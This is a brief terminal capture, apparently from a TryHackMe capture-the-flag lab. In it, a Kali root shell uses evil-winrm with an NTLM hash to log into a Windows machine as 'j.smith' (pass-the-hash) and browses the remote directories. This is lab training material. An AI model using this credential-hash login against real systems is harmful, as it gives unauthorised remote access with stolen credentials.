 ┌──(root㉿kali)-[~/thm/k2]
└─# evil-winrm -i 10.10.154.53 -u 'j.smith' -H '9545b61858c043477c350ae86c37b32f'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\j.smith\Documents> ls
*Evil-WinRM* PS C:\Users\j.smith\Documents> cd ../